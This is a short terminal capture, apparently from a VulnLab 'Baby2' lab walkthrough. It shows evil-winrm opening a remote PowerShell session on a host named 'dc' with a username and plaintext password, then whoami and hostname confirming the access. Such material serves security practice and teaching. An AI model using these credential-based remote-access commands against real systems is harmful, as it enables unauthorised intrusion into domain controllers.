 ┌──(remo㉿Remo)-[~/VulnLab/Baby2/pyGPOAbuse]
└─$ evil-winrm -i baby2.vl -u john -p 'H4x00r123..'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> whoami
baby2\john
*Evil-WinRM* PS C:\Users\john\Documents> hostname
dc
*Evil-WinRM* PS C:\Users\john\Documents>